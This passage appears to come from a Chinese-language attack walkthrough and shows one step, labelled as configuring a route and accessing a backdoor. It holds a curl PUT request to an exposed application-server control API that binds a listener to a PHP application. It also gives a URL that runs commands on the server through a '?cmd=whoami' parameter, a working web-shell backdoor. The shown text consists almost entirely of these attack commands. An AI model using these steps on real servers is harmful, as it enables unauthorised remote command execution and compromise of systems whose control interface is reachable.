 步骤 3：配置路由并访问后门
bash
# 绑定80端口或9000端口监听
curl -X PUT http://192.168.161.14:9000/listeners/0.0.0.0:9000 -d '
{
  "protocol": "http",
  "application": "php"
}'
# 访问后门：http://192.168.161.14:9000/?cmd=whoami